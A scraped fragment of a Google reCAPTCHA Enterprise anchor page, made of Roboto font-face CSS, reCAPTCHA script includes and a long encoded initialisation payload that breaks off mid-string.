  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="TPBcnmq1oqpxgN-mzXku_g" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/enterprise/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="TPBcnmq1oqpxgN-mzXku_g">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="TPBcnmq1oqpxgN-mzXku_g">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\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[base64]/Cs3Iaw6jCr8OCAQR/wqzDpiNfw4oQw5BBwqNZJHccwokEw694exxkT2vDuWzDqMOseBV6wo09bjHCrH5pUsKNCcOIw5/CghTCksKZwoDCocOnUsOISh/CnAFcw5/DqWfDgsOyw5o5woXDn8K9FDnDnT8cwrfDhQZMbxXDgcOEwokuw5LDsiJsGsKbw7pUwr3DvsKyw4XDnlsww6XChsKSwoV/[base64]/DghDChDYIJ8OQwoAJG8O/w5Q1w7fDgMKDPSUBw73CpUnCkDzDskbCqQYSd8ObHcOxwpUJwpvDsgxUwoLClsKiw6DCsyXCvgRuFDTClMKlw7MGFx5XK8KowrvCuSPCjm9AUQvCr8Kdw5jCgsOBRMO/[base64]/[base64]/DglLDvwLCqwgtwp/CszcUwq7Cj8Kfw6t0woRuMnfCtMKRwrwuTC8aS8K/w6jDicKifMKWB8KZwpJjPsOrw73Cq8KNIiAqw7vCpj0QeD10wrjCusKQJMKwbgvDlwhVw4ZGZX3Cn8OZwox6IAVrMsOEwqwyQ8KNLcKmwp5ew5pcRwjCpFIcwqzCisKqLUICw7ofwoE2VcO7w5PCuGjDr8OuSMO/[base64]/Dn27Dq8K7w4DCpghPU8KGPEfCkF8pwqBIMyEOwpfCoQ8ew5PCp8Okw5A3f8K/wq/DmMK/GcOOwpHDicOywp7CuBzCsVJKG0rDicKCJV90w6/Du8K/w6xfw4jDl8KTwqLCiX4UYlgYwr9+wrrChwI6w6IIw5UFwq3Dl8KpVMKCS8K6wpnCksKkw53CukZKwqvCiMO1dV8aO8KdezLDpy/DlnvCoMKIeMKJw7XDu8OeeFPCncKHw7l5IMKQw4XDt1TCqMKZKG/CiFnCmkXCqWTDgcOtw55ow4TCmizCl0cTwpgrw7hwdsKfaMOwwq0vwrouw6zCoUPDlzIMwqHDpDbDiWLDuR05wrTDqsKTw5dATiPDuxfCo8OfwoIyw5vDp8KLwrfCmELCuMORwrnDrcONw4QXEkLDtXDDoQsBEVjCvhwkw5EZw5TChWfCkU/CssKowojCkCMzwo3CpMKXwpMjZsOvwrRoE0PDgWcCXcKRwrQpw7vCs8OnwoLDjsOsKgbCmcK5wq/Chk/[base64]/XiwqA3vCuS7DqsOPwojDq3t4w7XCvmfCmcK8J1fDjcOYIcO7wpczH0PCq1YTW1XDnMKxZMKDwqIBw4hLHBR9w43Cn8OABsK7wqhxwqfCh8KwWsOORgIfw7E7csOZw7PCokvCmsK/ZMOuXSfDsUN0NMKUwqAkw7vCncOqCldeBVxCwrZawqQxD8Kfw6oxwq7DgG13wobCoFFLwqnCogRFRcOFw5DDjsO8w6nDon1xHUnDmsOdam8KZ8OmLnnCpX3DusOKTFbClQgkIWXDmTvCrcO3wqfDgcOtD3HCnQAbw5PDoikkw7HCtcKLwrM6w7/DnBwLe1DDgsOQw5FZKMO4wr3DhlTDh8OceTLCqW1NwqDCrMO/wosfwpoGE8KDCSV/VcKPwrkhQsOBDsOTwpXCosKtw5PDjQ5uFsK0asKidEPCuEBpwqoRwq8nf8OZwoTCrjzCtmxMQ8KAYcKDwoBMSG8fBARwU8KAwqLDkC3DmsKwwr/[base64]/ChQXDhsK3wrZOCmIEFMOmYVkGw5c9wqFVf8K6w4RpclbDnMOyw5HDmsOYV8O7wp9TfE7CiXfCu8KJV8O+w5rDpMK7wrHCmsK9wrTCiUBAwrgmJU3CtwdwUU/DjWvCm8O7w5/DrV1Uwq1owoZfwpMfasOWecOdB37DrcKcw609ESZ3PcOwHj8gR8KhwoZEcsKqJ8OAK8KdTQTDpkJYLsKJw4dNwp/DicKkwoTCgsKvUC83w7VMP8Oyw6fDqsKdL8OAJsKrw7l5w6l4wobDtnnCgsK0NU4rc3XDiXXClT4wRiNkZlfCkTHCpWnCi8KFAggaUMKMwqnDog7DlRHDu8KJw67CvcOewrFGw5BqXlXDuV/CgQ/[base64]/w4NPw7UWc8OKwqjDklZLaxB3bsKAO8O+w7cgFMOXA0bDk8KKJ8OZS8OHwqsKV8OsYMKxw6ZrTwDCiXjDh1lAw6dlVXrCsMK/[base64]/Du8O4w6PCssO5bwtEXsOAGhHCvcKcPsOaDnbCi3MGw6DCucOWwprDiMKSw6JVf8OAOWHDpcOswr8Gw6rDrEzCrsOwRMOlC8KdRsKoX2INw7dMA8KaK0HDr8KdZiDCmD/[base64]/DvMOXK8KMBSk6cHPDmcKWw5VAw6PDnXTCq3rChxnDm05ywoTDjMOEw6swB8OOw77Cm8K0w6g1e8Kew5rCoMK2YMOJYsOFw5NcAj8Zw4jCll7DmMO0BMOUw4sMwrBxEcO4bMOIwoU9w5gxRg/[base64]/CpDU4FRB0wp4Dwo/Ck8KJwpQUAMO9R8KEw7AUw7bCqMO+wqFNe8ORUcOhD0vCo8Kuwq8cw5tVD0t6TcKUwqYBw7wlwq8DaMOxwpAowrVgDMO5OMOww4QewrnDty/CjMKOwozCs8OHOi8UbsOdZy3Cs8KewqxNwoDCkcKpNMKGwpjDsMOjwps6SsKjw6MOYT/DuxkFVMK9w6zDv8OJw6ovQVnDjzjDscOtc1TDjx4qQsKHBEbDnMOWe8ObBcOpwoIRPcOVw7HDvMOewoPDggldCCfDiQNTw5o3w54KZsK2w6DCsMK0wrljw6/Cqx9ew4zDnMKnwqTDl2QgwqJkwrRIMcKOw4/CmQDCh07ChMOPRMKXw4zDtMO/LcO+wrbCocKkwp4nwqAWf2TDisKoDghxwpTCkcOnwovDgMK2woIHw7TDs8KFwroNwrXDq8O0wpPDrMK0LyoETTLDqMK9AsKUJC7DrCcIOF/Cry1Dw7XCiQTDlMOmwp8/wqY9dGhEZsOhw74LG0d+w7DCoxYHw6vDmcOzZDUuw7kDw7HCpcOmJsOmwrbDsX0WwpjDlsOxHS7CvMKmw6nDpAcrdAtyw7RYU8KJdnjDpQTDlMKKdMObJsOswr/DkwDCssO4T8KDwqnDmsKUAsO1wowpw57CnxRBXsKEwodsPCDCmnfDr8Oaw7fDucOVw7U0wrfCvVw9D8OUw5sKw7knw6krw67CocK7dsKCw5/[base64]/ChwhMwq/DisOVw4Atw4TDp8OlM8OvKgBBw4/ChXrCmAAtwo3CrUx5wojDgcOHfBAGa8OhYiQUb0zDhMO8Z8K6w6/[base64]/Ct8KyE8K7ZcKkHsOFRcOyw5bCgcOrworCkx4oICYFV29Qb8KoCsOkw5LDj8OxwptdwoPDv2hzGcOAVyBvBMOYXGp1w6B3wo0/[base64]/[base64]/ClMKNA8OxOhDCq8O5w5HDrMKzwpoRWsKFwpLCpyHDhMKHw7zDm8O1WcOpwpjCqcK4QsKrwq3DosOQcsOcw6lJOcKpwpjCocOwfcKYJcOWBDHDj1gTwpRaw7bCrcKKN8K9w7TDkXwcwrrCoMKVwolDQB/[base64]/Bn4ew5lgwpZpw7Buwr5UOk3CpUrDgGDDg1ApC8KIIgQ1w5IJwqPDpW/CmsOywqA7f8O9RX/DuDfCs8KwbX7Cu3nCnUI6H8OceH9/WHfDncOHwoU2wpMyS8OWw7XClmvDqsOWw4AjwoHCmmPCvDUzYg7CpnwaXsKBEMK9YcOmRMOvf8O3GnvCvsKIEcOyw7nDuMK5IsKhw5c3GX/Ck3DDkzvDlsOIwqhPIErDgTHCnmItwrdXw7UAw7JbZjZjwo0JaMOTwpNlw7dXMUHDjMKfwqrDmcKgwqoYaF/DniwARsO3VMOPwogWwpbClcKGaMODw4HCtmHDtxvDu1HCi3LDqsKQJGLDgxl5IyfCk8OTwrzCoMKww7rCpMKAwo/[base64]/CpsOZwrPDgBPDtsKULmjDvWzCqMOyw4NzOxFHwrtywpoaw5XCicOZw5nDgMONc8OVUkYaw7wIwolUwpgVw6LDgsObVgHCu8KVfEXCnDDCqSLDv8OAwprCnMOrX8KKZ8OVw4c7H8KRPcKSw6dxejzDjznDncOsw6LDhUEFIsKpw4c7YHkXcQwuw63CrAzCpGcoblrDr2/[base64]/CrcOEw4l7worCmQQow5ZWwoRiw6kkaTTChcKDwqEuwpNSNWQww5s0OcKUw6HDvgd6ZcOUW8KzLMKhw73DtcOPB8KwDsKzw5LCjQ/DmXPCnjXClcKUwqLCo8K7E1fDknZjVcOtw7HCmU11fxtmS21PR8OQwplWMjAlG0JMw7Mvw4whwp5bNMKiw4wbDsOwwo8FwofDnMO0RUcxPA3ChCxEw7jCkcKLMn8pwrt3NMKdw6/CokHDuw0pw5otCcO4BcKTJy3DoS3CjsOkwpbDqcK6fB44Ylt2w7cwwr0Ow5DDosOmB0/[base64]/[base64]/Dt3NqOMOyQsOHwrtgMMKvccOSbsO3w4MQdCwuczHCqkbDkyzCl2Y2KHPDicOxwpLDpcO3Y0jChGPDicOuw4/Dqi/Dm8KLw59gXgrClk1xG1zCrsKBWWh1w5rChMKRS0FCZMKDaV/DtMKmQ13DtMKLw65ZHGcdPsKRJsK1OA9sPXbDpnzCgAoBw57CisKhwqBCfSzCrnp7HsK8w6rCsRrCoVnCmMKpccKwwqg1AcKofVR1w71HKsKeNVlKwoLDvC4afmh+w5/DjEw+wqc6w7kFZVwTcMK+w4tkw51AeMKBw78ZHcK9DMOgNinDiMOyaApqw4nCgMO+WCctKxTDkcOHw7BdJxkXw7NJwofDrsKhb8O+w4c5w6XCkFnCjcKLwrzDosOjeMOPQ8Obw6DDj8KnVMKZRMKxwozDrD/Du23DsmcINhfDr8KCw6rClCnDrcOPwqJ6wrbCtVQOwofDvCsXI8OmeXfCqmHDkRnDvADCucKcwq0ub8KjQsO2M8K2YMOewpXDncKEw5lPw5djw7BQUXnDjlrDmMKSPcOHw4YQw7LDkVDDlcOkL240IsOzNMKrBm/[base64]/WMK5UTdpwqLDvmBjZEh9B8OIwp/DsFZbwqcBXcKsLMORwovDhk/CoiLCm8OtdsO7TDvCl8KVwqrCnGUnwqB1wro0BsKpwrc+eVPCn2U6EB8VU8KZwpXCjyFmcHIUwozChcKlV8OawqzDiFPDrm7CgcOkwo0CRxodw4MpFcKGH8O8w4/DpHYbfMKUwr9hdMO8wqPDkUzDrVHCmAcfe8OewpAywptlwpRHXGHDpMOgenEMFcK/[base64]/Dg11aw4lHSmHCsQ7CvsOwd15SccOUFcKUwo3CuWI7w5PDgS3DmgHCm8OSw4cxWWHCmcKMWigqwqICwrITw5zDhsKNRAc9wr7CoMKMwq0aECDCgcOsw4jDgB8xw7bDgcKrGURhYcOVTMOsw4fDoCjDhsOUwpfCiMOcHMOSaMK6FcOSw7rCp1PDvFVZwpvCjnJLODt/[base64]/woPCmcOkGFXCuj/CowzCiXXDiCktw4ceZcOtR8Ogw6gkfsK7wpnCkcKjw6g5JH7DgcKIN2JFBcOXXMKnfHrCnGXCrsO9w7QLFWbCggdCwqkFCcOPcU9rwpXCtsOJD8KHwpXCkAl3VsKyel1EdMK9eh7Dn8K/Q3HDi8OawpVvMsOHw4vDusOoJk8BeX3DpVEuIcK5QzrCrMO9w7nCk8OSPsKcw5thRMOOTcKHdTMOQhjDmA9Pw48HwrDDqcOjLcOxY8ONX1ZuZADCqisIwqbCulrDrCZAcG8ew7hAcsKTw6RcWzjCq8OfWMK+VMOFBMKtQ2VkMhrDp2DCo8OdYsKGe8Ovwq/CnzDCl8ONbiAWEGTCqsKPXTguFmtPOcKzw4vDvTrCtzfDrQAowq8Aw6fDhiXCpDZGO8OXw6/Dq1jDosODbhHCjRIzwpPDmMOAw5ZswpUJBsOnw5bCjMOZHE1raBvCsCs5woI/wqkBBsKIw4PDtcOlw6Iiw7oyeQACb2jCjsKpPzDDucO5G8KyWC7DhcK7w5jDv8OYF8OEwoMsYyM5wovDpMOocVLCo8O6w7XDicOcwogSF8KmaEY3C2NtAMOiXMKST8O2STnCpz/Dh8Ohw75OY3rClMOjw73DkQBzb8ODwoFgw6Row4k/wrrDjGIiGGbDlmDDhsKbWsOGwpgrwpLDusOkw4/DtMKXMCBPSE3ClH1nwpLDtA0tJ8OhO8KOw6XDgMKiwqrDmcKew6cSesOvwqfClcK5dMKEw6giXsK8w6DCp8OuU8KGEA7DiwLDgsO0w4RmV00IV8OKw5LCp8K7w6hWw6dfwqB3w6t/[base64]/Ck8KOZibCnhZ2B3rDqT7CrhHDqG5iL0HChsK8dzF0wqTCg0fDuMO7XMK/[base64]/DpQTCgRPDkiJlDcK8EMKPwpzDoFDCvyIvVwXDkRAVw5JQw6tDwrDCtEjDtMOJL3rDtMKAwrACMMKLwrLCvkbCq8KJw78lwpBQRcKOH8OeJcKhasOqLcKgWBXCrXbCm8Khwr7DgiDCpSIaw4cIEE/DrMK1wqzCocO+dGvDhx7Dn8Kzw6HDjWphAcK8wogIw43DkSTDoMKqwqkMwqkIdH7DgRgjUB3Dm8O/[base64]/CmMO0w5jCoz80w5tVw7Y+wqnDuRsCw5MaBjtLwp0aKcOjw6vDg1wKw4ccJMO